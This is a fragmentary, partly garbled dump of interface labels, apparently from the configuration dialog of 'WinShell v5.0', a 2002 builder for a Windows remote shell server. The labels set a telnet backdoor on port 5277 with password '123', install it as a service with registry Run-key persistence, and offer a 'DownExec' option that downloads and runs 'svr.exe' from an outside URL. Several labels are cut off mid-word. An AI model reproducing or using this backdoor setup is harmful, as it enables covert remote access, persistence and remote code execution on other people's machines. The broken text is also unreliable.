 WinShell - A finished telnet server
General
Port: (5) Password: (16)
5277 123
Password Banner: (60)
Password:
About
WinShell v5.0
(Win9x/Me/NT/2K/XP)
2002.06.15
(C)2002 janker.org
Make WinShell
Done!
确定
SvcName: (16) Display
WinShell WinShe
Description: (80)
Provide Windows Shell
Registry
gKeyName: (16)
inShell
ote:
KLM\...\Run\RegKeyName
DownExec
Url Address: (80)
http://www.abc.com/svr.exe
Destination Filename: (80)
svr.exe
DownExec AutoInstall
Compress WinShellServer
Make